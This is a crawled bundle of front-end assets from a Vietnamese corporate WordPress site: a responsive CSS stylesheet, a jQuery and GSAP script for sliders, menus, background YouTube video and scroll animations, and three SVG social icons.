.dragMouse {
    width: 100%;
    margin: 20px auto 0;
}

.infoCate h2{
    font-size: 40px;
    padding-bottom: 20px;
}
.firstNews,.themeNews{
	width: 100%;
	padding: 0;
	float: unset;
	margin-bottom: 15px;
}
.firstNews{
	padding-left: 7px;
	padding-right: 7px;
}
.themeNews .ndcongty{
	overflow: unset;
	height: 100%;
}

.firstNews .content_Congty{
	-webkit-line-clamp: 3;
}
.noidung_footer ul.lis_contact{
	width: 100%;
	display: unset;
}
.top_footer .col-md-4{
	overflow: hidden;
}
.left1 {
    font-size: 20px;
    top: 45%;
    left: 0;
}
#single-post img{
    max-width: 100%;
    height: auto;
}
#single-post  iframe{
    width: 100%;
    height: auto;
}
.right1 {
    font-size: 20px;
    top: 45%;
    right: 0;
}
#slidetShow .swiper-slide img{
	height: 300px;
	object-fit: cover;
	width: 100%;
	max-width: 100%;

}
.cateHomeWrap{
	padding-top: 0;
}
.header, .header-wrapper{
	padding: 0;
}
.noidung_footer .lis_contact li:after{
	display: none;
}
.noidung_footer h4{
	font-size: 15px;
}
.partnerscates, .khachangcates,.partner_doitac,.khachangcates_doitacs,.hd_linhvuc_home{
	grid-column-gap: 0px;
    grid-row-gap: 0px;
    grid-template-columns: unset;
    display: unset;
}
.hd_linhvuc_home{
	width: 100%;
	float: none;
	padding: 0;
}
.col.post-item, .col-inner {
    margin-bottom: 20px;
}
.tieude {
     padding-top: 10px; 
}
.menu_sidebar_lv{
	width: 100%;
	float: none;
	padding: 0;
}
.formdoitac{
	margin-bottom: 20px;
}
.partnerscates .width_duan{
	margin-bottom: 20px;
}
 .title_tuyendung_s:after{
 	display: none;
 }
 .khachangcates .col-sm-3 .im_new {
    width: 100%;
    height: 186px;
    object-fit: cover;
    margin: 0 auto;
    text-align: center;
    overflow: hidden;
    max-width: 100%;
    display: block;
    border: 1px solid #BCD2C4;
}
.widts_customer {
    overflow: hidden;
    display: block;
    margin: 0 auto;
    width: 70%;
    margin-bottom: 20px;
    border: 1px solid #bcd2c4;
}
.arcontactus-widget .arcontactus-message-button{
	width: 50px !important;
	height: 50px  !important;
}
.arcontactus-widget .arcontactus-message-button .pulsation{
	width: 65px !important;
    height: 65px !important;
}
.mobiles_cates_news .welcome-single-services .text-box .content h2:after{
	display: none;
}
.hotline-phone-ring-wrap{
	right: unset !important;
	left: 0 !important;
}
.news_singles{
	position: unset;
}
.bando iframe{
	width: 100%;
}
#icomenu {
    display: block;
    margin-top: 00px;
    margin-right: 0px;
    cursor: pointer;
    overflow: hidden;
    text-align: left;
}
#header{
    box-shadow: 0 3px 6px 0 rgba(0, 0, 0, 0.16);
  background-color: #122c65; 
}
.header a {
    width: 30px;
    height: 30px;
    padding: 11px;
    margin: 2px;
    position: absolute;
    top: 0;
    left: 0;
}
.header a:before, .header a:after {
    content: '';
    display: block;
    background: #1d6738;
    height: 2px;
     width: 20px;
}
.header a span {
    background: #1d6738;
    display: block;
    height: 2px;
    margin: 6px 0;
    width: 20px;
}
.header{
    background: #fff;
    font-size: 16px;
    font-weight: bold;
    color: #fff;
    line-height: 44px;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%;
    height: 44px;
    padding: 0 50px;
    position: sticky;
    top: 0;
    z-index: 9999;

}

nav:not(.mm-menu) {
    display: none;
}
.header.fixed {
    position: fixed;
    top: 0;
    left: 0;
}
.footer.fixed {
    position: fixed;
    bottom: 0;
    left: 0;
}
a, a:link, a:active, a:visited, a:hover {
    text-decoration: none;
}
.header.fixed {
    position: fixed;
    top: 0;
    left: 0;
}
.footer.fixed {
    position: fixed;
    bottom: 0;
    left: 0;
}
.header {
    text-align: center;
}
.search {
    position: absolute;
    right: 16px;
    top: 0px;
    z-index: 9999;
}
.search i{
   cursor: pointer;
    color: #1d6738;
}
.search .popup-search {
    position: absolute;
    z-index: 9999;
    right: 0px;
    min-width: 285px;
    height: 55px;
    background: rgba(0,0,0,0.26);
    top: 44.5px;
    border-radius: 4px;
    display: none;
    padding: 9px 10px;
}
.search form {
    width: 100%;
    border-radius: 50px;
}
.search .popup-search input#s {
    background: #eaeff3;
    color: #a6a6a6;
    width: 200px;
    border: 0;
    margin: 0 0 0 11px;
    border-radius: 3px 0 0 3px;
    padding: 0 0 0 20px;
    float: left;
    padding: 6px 5px 6px 5px;
}
.search form input {
    outline: none;
    border: 0;
    font-size: 12px;
    color: #808284;
    padding: 5px 0 5px 15px;
}
.search .popup-search input#searchsubmit {
    background: rgb(16 103 53);
    color: #fff;
    border: none;
    outline: none;
    padding: 6px 15px;
    text-transform: uppercase;
    cursor: pointer;
    border-radius: 0 3px 3px 0;
    float: left;
    margin: 0;
}

.mm-menu_offcanvas {
    max-width: 300px !important;
}
.mm-wrapper_opening .mm-menu_offcanvas~.mm-slideout {
    -webkit-transform: translate3d(300px ,0,0) !important;
    transform: translate3d(300px ,0,0) !important;
}

.logo_mobies a{
    position: unset;
    width: auto;
    height: auto;
    padding: unset;
    margin: unset;
}
.logo_mobies a:before, .logo_mobies a:after {
    display: none;
}

.logo_mobies{
    margin:0 auto;
    display: block;
    padding:5px 0;
}
.logo_mobies img{
    margin:0 auto;
    display: block;
    width: 100%;
    max-width: 37%;
}

}
@media (max-width: 767px) and (orientation: portrait){
.listCateHome {
    width: 170%;
}
.listCateHome .item h2 {
    padding-bottom: 20px;
    font-size: 20px;
}

.listCateHome2 {
    width: 170%;
}
.listCateHome2 .item h2 {
    padding-bottom: 20px;
    font-size: 20px;
}

}

@media(max-width:1024px){
	.container{
		width:100%;
	}
	#mainmenuwap ul.menu-m li a {
	    padding: 10px 26px 10px 26px;
	}
	.contact_top{padding-left:16px;}
	.contact_top ul li.tel {margin-right: 15px;}
	.contact_top ul li.mail {margin-right: 21px;}
	.owl2-prev{left:-5px;}
	.owl2-next{right:-5px;}
	ul#footer-menu li a{padding:15px 25px;}

	.menu-menu-main-mobile-container ul.menu-m li{
		padding: 0 !important;
		color: #fff !important;
    	background-color: #0e2d52 !important;
	}
	#video-youtube{
		display: none;
	}
	.slicknav_menu{
	     background: #fff !important;
	}
	.info-menu>ul>li:last-child{
		display: none;
	}
}

@media(max-width:768px){
.container{
	width: 100% !important;
}	
	#icomenu {
    display: block;
    margin-top: 00px;
    margin-right: 0px;
    cursor: pointer;
}

#mainmenuwap ul.menu-m > li.current-menu-item{
	background: none;
}
	#mainmenuwap ul.menu-m li{float:unset !important;
		height: 25px;
    margin-top: 0px;
   padding: 17px 0;
}
    #mainmenuwap ul.menu-m > li > ul.sub-menu li a{
    	font-size: 15px;
    	padding: 10px;
    }
	#mainmenuwap ul.menu-m li a{float:left;color: #333 !important;width: 100%;font-family: "Open Sans"; font-size: 16px;
    text-align: left;}
	#mainmenuwap{margin-top:-50px !important; }
	#header_right{width: 28%;}
	.search form{width:100%;padding:0;}
	.noidung p{font-size:13px;}
	.images_single{text-align:center;}
	.images_single img{width:50%}
	ul#footer-menu li a {padding: 15px 7px;}
	#logo{text-align:center;
	margin-top:35px;}
	.show_orther{width:50%;}
	ul.menu_history li{margin:0 30px;}
	#section3 .tab-content{padding: 30px 20px;}
	#myScroll ul li{padding:5px 20px;}
	.language li{margin:0;}
	.hotline p{font-size:15px;}
	.search form i{display:none;}
	.title_thumbnail{top:60px;}

#mainmenuwap ul.menu-m{
	overflow: unset;
}

.mnfixed{
	position: fixed;
	top: 0;
	background: #fff;
	z-index: 9;
	width: 100%;
	 box-shadow: 0px 5px 6px -5px #e6e6e5; 
}
#mainmenuwap ul.menu-m li ul.sub-menu li a{
	color: #333 !important;width: 100%;font-family: "Open Sans";
}
#mainmenuwap ul.menu-m > li > ul.sub-menu li:first-child{
	margin-top: -10px;
}
.firstNews .img_huhnghi img{
	height: 195px;
}
.firstNews .img_huhnghi iframe{
   height: 195px;
}
.firstNews .img_huhnghi{
	width: 100%;
}

}


@media(max-width:480px){
#mainmenuwap {
	margin-top: 0;
	width: 100%;
	}
.firstNews .content_Congty {
    -webkit-line-clamp: 3;
}
#slidetShow .content_slider{width: 100%;}
#slidetShow .meta-slider{margin: 1% 5% 10% 0%;}
.meta-slider h2{margin: 0 0 4px 0;}
.noidung p{margin-bottom:5px;}
#abouts h2{padding:20px 0;}
#partners{padding:0;}
#partners h2.title{margin-bottom:0;}
#mainmenuwap ul.menu-m li ul.sub-menu{position: inherit;box-shadow:none;float: left;margin-left: 0; background: transparent;margin-top: 0;}
#mainmenuwap ul.menu-m > li:hover > ul.sub-menu {
background: unset;
}

}


--- FILE ---
content_type: application/javascript
request_url: http://mpm.vn/wp-content/themes/mipec2020/js/common.js
body_size: 2421
content:
var wScreen = $(window).width(),
    isRunMenu = !1,
    VINGROUP = {
        init: function () {
            VINGROUP.global.OpenSubmenu(),
                VINGROUP.global.OpenMenu(),
                VINGROUP.global.bannerHome(),
                VINGROUP.global.crsCate(),
                VINGROUP.global.scrollPage(),
                VINGROUP.global.subMenuPage(),
                setTimeout(function () {
                    VINGROUP.global.detectMaxHeight();
                }, 500),
                $(window).resize(function (e) {
                    VINGROUP.global.detectMaxHeight();
                }),
                $(".loading").fadeOut(function () {
                    $(window).innerWidth() > 767 && VINGROUP.global.animationScroll();
                }),
                $(".nano").nanoScroller();
        },
    };
(VINGROUP.global = {
    scrollPage: function () {
        $("body").on("click", ".js-scrollCt", function () {
            var e = $(this).attr("data");
            return (
                $("body,html").animate(
                    {
                        scrollTop: $(e).offset().top - 50,
                    },
                    600
                ),
                !1
            );
        });
    },
    subMenuPage: function () {
        $("ul>li>a", "#submenuPage").click(function (e) {
            var a = $(this).next("ul");
            0 !== a.length && (e.preventDefault(), a.toggleClass("collapsed"));
        }),
            $("#irToggleMenu").click(function () {
                $("#submenuPage").toggleClass("active");
            });
    },
    bannerHome: function () {
        $(".slider").on("init", function (e, a) {
            $(".slider").animate({
                opacity: 1,
            }),
                VINGROUP.global.addVideo();
        });
        var e = $(".slider").slick({
            infinite: !0,
            slidesToShow: 1,
            slidesToScroll: 1,
            dots: !0,
            arrows: !1,
            autoplaySpeed: 5e3,
            adaptiveHeight: !0,
        });
        e.on("beforeChange", function (e, a, t, i) {}),
            e.on("afterChange", function (e, a, t, i) {
                $(".hasVideo").html(""), VINGROUP.global.addVideo();
            });
    },
    addVideo: function () {
        var e,
            a = $(".slick-current").attr("data");

        function t(a) {
            e.playVideo();
        }

        function i(e) {
            e.data;
        }
        a &&
            $(".slick-current")
                .append('<div class="video-background"><div id="videoYt" class="video-foreground"><div id="player" ></div></div></div>')
                .ready(function () {
                    e = new YT.Player("player", {
                        width: "100%",
                        height: "100%",
                        videoId: a,
                        playerVars: {
                            rel: 0,
                            showinfo: 0,
                            autoplay: 0,
                            controls: 0,
                        },
                        events: {
                            onReady: t,
                            onStateChange: i,
                        },
                    });
                });
    },
    crsCate: function () {
        $(".listCateHome").on("init", function (e, a) {
            $(".listCateHome").animate({
                opacity: 1,
            });
        });
        var e = $(".listCateHome").slick({
            infinite: !1,
            slidesToShow: 2,
            slidesToScroll: 1,
            dots: !1,
            arrows: !1,
            autoplaySpeed: 5e3,
            adaptiveHeight: !0,
        });
        
        var b = $(".listCateHome2").slick({
            infinite: true,
            slidesToShow: 2,
            slidesToScroll: 1,
            dots: !1,
            arrows: !1,
            autoplaySpeed: 5e3,
            adaptiveHeight: !0,
        });

        e.on("beforeChange", function (e, a, t, i) {}),
            e.on("afterChange", function (e, a, t, i) {
                var n = $(".listCateHome .slick-current ").attr("data-slick-index");
                $(window).innerWidth() > 767 && (0 == n ? $(".infoCate").fadeIn() : $(".infoCate").fadeOut());
            });
        b.on("beforeChange", function (e, a, t, i) {}),
            b.on("afterChange", function (e, a, t, i) {
                var x = $(".listCateHome2 .slick-current ").attr("data-slick-index");
                $(window).innerWidth() > 767 && (0 == x ? $(".infoCate").fadeIn() : $(".infoCate").fadeOut());
            });    
    },
    OpenMenu: function () {
        $(".hamburger-menu").on("click", function () {
            $(".ctMenu").hasClass("active")
                ? ($(".hdContainer,.ctMenu").removeClass("active"), $(".bar").removeClass("animate"), $(".ctMenu").fadeOut())
                : ($(".bar").addClass("animate"),
                  $(".hdContainer,.ctMenu").addClass("active"),
                  TweenMax.set($("#nav > li,.subLink a"), {
                      x: -50,
                      autoAlpha: 0,
                  }),
                  $(".ctMenu").fadeIn(function () {
                      TweenMax.staggerTo(
                          $("#nav > li,.subLink a"),
                          1,
                          {
                              x: 0,
                              autoAlpha: 1,
                              ease: Power4.easeOut,
                          },
                          0.1
                      );
                  }));
        });
    },
    OpenSubmenu: function () {
        $("#nav > li").hover(
            function () {
                $(window).innerWidth() > 767 &&
                    ($(this).find(".submenu").show(),
                    $(this).find(".submenu").addClass("active"),
                    TweenMax.set($(this).find(".submenu"), {
                        x: -50,
                        autoAlpha: 0,
                    }),
                    TweenMax.set($(this).find(".submenu a"), {
                        x: -30,
                        autoAlpha: 0,
                    }),
                    TweenMax.to($(this), 1, {
                        x: 25,
                        ease: Power2.easeOut,
                    }),
                    TweenMax.to($(this).find(".submenu"), 1, {
                        x: 0,
                        autoAlpha: 1,
                        ease: Power2.easeOut,
                    }),
                    TweenMax.staggerTo(
                        $(this).find(".submenu a"),
                        1,
                        {
                            x: 0,
                            autoAlpha: 1,
                            ease: Power4.easeOut,
                        },
                        0.1
                    ));
            },
            function () {
                $(window).innerWidth() > 767 &&
                    (TweenMax.staggerTo(
                        $(".submenu.active,.submenu.active a"),
                        1,
                        {
                            x: -50,
                            autoAlpha: 0,
                            ease: Power4.easeOut,
                        },
                        0.1
                    ),
                    $(this).find(".submenu.active").removeClass("active"),
                    TweenMax.to($("#nav > li"), 1, {
                        x: 0,
                        ease: Power2.easeOut,
                    }));
            }
        );
    },
    detectMaxHeight: function () {
        var e = 0,
            a = 0;
        $(".listCateHome .item h2,.itemPageWrap ul li div").css({
            height: "auto",
        }),
            $(".listCateHome .item h2").each(function () {
                e = e > $(this).height() ? e : $(this).height();
            }),
            $(".listCateHome .item h2").height(e),
            $(".itemPageWrap ul li div").each(function () {
                a = a > $(this).height() ? a : $(this).height();
            }),
            $(".itemPageWrap ul li div").height(a);
    },
    animationScroll: function () {
        var e = new TimelineLite(),
            a = $(".stagger-up:visible"),
            t = $(".stagger-left:visible"),
            i = $(".stagger-right:visible"),
            n = $(".stagger-down:visible");
        e.set(a, {
            y: 200,
            autoAlpha: 0,
            visibility: "visible",
        }),
            e.set(t, {
                visibility: "visible",
            }),
            e.set(i, {
                visibility: "visible",
            }),
            e.set(n, {
                visibility: "visible",
            }),
            e.staggerTo(
                a,
                1.5,
                {
                    y: 0,
                    autoAlpha: 1,
                    ease: Power4.easeOut,
                },
                0.2
            ),
            e.staggerFrom(
                t,
                1.5,
                {
                    x: -200,
                    autoAlpha: 0,
                    ease: Power4.easeOut,
                },
                0.2,
                "-=1.5"
            ),
            e.staggerFrom(
                i,
                1.5,
                {
                    x: 200,
                    autoAlpha: 0,
                    ease: Power4.easeOut,
                },
                0.2,
                "-=1"
            ),
            e.staggerFrom(
                n,
                1.5,
                {
                    y: -200,
                    autoAlpha: 0,
                    ease: Power4.easeOut,
                },
                0.2,
                "-=2"
            );
        var o = new ScrollMagic.Controller();
        TweenMax.set($("#itemPageWrap ul li"), {
            y: 200,
            autoAlpha: 0,
        });
        new ScrollMagic.Scene({
            triggerElement: "#itemPageWrap",
            triggerHook: 0.6,
        })
            .on("enter", function (e) {
                TweenMax.staggerTo(
                    $("#itemPageWrap ul li"),
                    1.5,
                    {
                        y: 0,
                        autoAlpha: 1,
                        ease: Power4.easeOut,
                    },
                    0.2
                );
            })
            .addTo(o);
        TweenMax.set($(".partnertPd ul li"), {
            y: 200,
            autoAlpha: 0,
        });
        new ScrollMagic.Scene({
            triggerElement: ".partnertPd",
            triggerHook: 0.6,
        })
            .on("enter", function (e) {
                TweenMax.staggerTo(
                    $(".partnertPd ul li"),
                    1.5,
                    {
                        y: 0,
                        autoAlpha: 1,
                        ease: Power4.easeOut,
                    },
                    0.2
                );
            })
            .addTo(o)
            .reverse(!0);
        $(".paralax").each(function (e, a) {
            var t = $(this),
                i = t.attr("data"),
                n = t.attr("section");
            TweenMax.set(t, {
                y: i,
                autoAlpha: 0.4,
            });
            var l = new TimelineMax();
            l.to(
                t,
                2,
                {
                    y: 0,
                    autoAlpha: 1,
                },
                0.2
            );
            new ScrollMagic.Scene({
                triggerElement: n,
                triggerHook: 1,
                duration: "60%",
                reverse: !0,
            })
                .setTween(l)
                .addTo(o);
        }),
            $(".paralax-hor").each(function (e, a) {
                var t = $(this),
                    i = t.attr("data"),
                    n = t.attr("section");
                TweenMax.set(t, {
                    x: i,
                    autoAlpha: 0.4,
                });
                var l = new TimelineMax();
                l.to(
                    t,
                    2,
                    {
                        x: 0,
                        autoAlpha: 1,
                        ease: Power4.easeOut,
                    },
                    0.2
                );
                new ScrollMagic.Scene({
                    triggerElement: n,
                    triggerHook: 1,
                    duration: "100%",
                    reverse: !0,
                })
                    .setTween(l)
                    .addTo(o);
            });
    },
}),
    VINGROUP.init();
var stopAllYouTubeVideos = function () {
        var e = document.querySelectorAll("iframe");
        Array.prototype.forEach.call(e, function (e) {
            e.contentWindow.postMessage(
                JSON.stringify({
                    event: "command",
                    func: "pauseVideo",
                }),
                "*"
            );
        });
    },
    $fwindow = $(window),
    scrollTop = window.pageYOffset || document.documentElement.scrollTop;
$fwindow.on("scroll resize", function () {
    if (((scrollTop = window.pageYOffset || document.documentElement.scrollTop), $("#bannerHome").length)) {
        var e = $("#bannerHome").offset().top + $("#bannerHome").innerHeight();
        scrollTop > e && stopAllYouTubeVideos();
    }
});


--- FILE ---
content_type: image/svg+xml
request_url: https://mpm.vn/wp-content/uploads/2020/11/mail.svg
body_size: 83
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 41.22 41.22"><defs><style>.cls-1{fill:#1d6738;}.cls-2{fill:#fff;}</style></defs><title>mail</title><circle class="cls-1" cx="20.61" cy="20.61" r="20.61"/><path class="cls-1" d="M31.47,28.46H9.78a1.65,1.65,0,0,1-1.65-1.65v-14h25V26.83A1.64,1.64,0,0,1,31.47,28.46Z"/><path class="cls-2" d="M8.13,12.75,20,21.52a1.14,1.14,0,0,0,1.3,0l11.84-8.73Z"/><path class="cls-2" d="M16.54,20,8.3,27.67a1.53,1.53,0,0,1-.22-.76V13.74Z"/><path class="cls-2" d="M23.93,20.53l8.29,7.75a1.77,1.77,0,0,1-.77.17H9.79a1.64,1.64,0,0,1-.71-.14l8.28-7.74L20.62,23Z"/><path class="cls-2" d="M33.16,13.74V26.91a1.53,1.53,0,0,1-.2.7l-8.19-7.67Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://mpm.vn/wp-content/uploads/2020/11/youtube.svg
body_size: 163
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 41.22 41.22"><defs><style>.cls-1{fill:#1d6738;}.cls-2{fill:#fff;}</style></defs><title>youtube</title><circle class="cls-1" cx="20.61" cy="20.61" r="20.61"/><path class="cls-2" d="M32.37,15.54a4.47,4.47,0,0,0-1-2.27v0h0a3.79,3.79,0,0,0-2-.76s-1.49-.36-8.73-.36h0c-7.25,0-8.74.36-8.74.36a3.85,3.85,0,0,0-2,.76,4.45,4.45,0,0,0-1,2.3,32.23,32.23,0,0,0-.34,5.07,32.17,32.17,0,0,0,.34,5.06,4.45,4.45,0,0,0,1,2.3h0v0h0l0,0a3.75,3.75,0,0,0,2,.76s1.49.36,8.74.37h0c7.24,0,8.73-.37,8.73-.37a3.69,3.69,0,0,0,2-.76l0,0h0v0h0v0a4.47,4.47,0,0,0,1-2.26,31.07,31.07,0,0,0,.34-5.07A30.9,30.9,0,0,0,32.37,15.54ZM17.19,25.13v-9l7.87,4.51Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://mpm.vn/wp-content/uploads/2020/11/face.svg
body_size: 12
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 41.22 41.22"><defs><style>.cls-1{fill:#1d6738;}.cls-2{fill:#fff;}</style></defs><title>face</title><circle class="cls-1" cx="20.61" cy="20.61" r="20.61"/><path class="cls-2" d="M26.49,7.53v4H24.43a2.27,2.27,0,0,0-1.86,2.07V33.69H17.32V12.24a5.41,5.41,0,0,1,1.14-3.39,4.72,4.72,0,0,1,3.26-1.32Z"/><polygon class="cls-2" points="27.14 20.61 13.39 20.61 13.39 16.68 27.83 16.68 27.14 20.61"/></svg>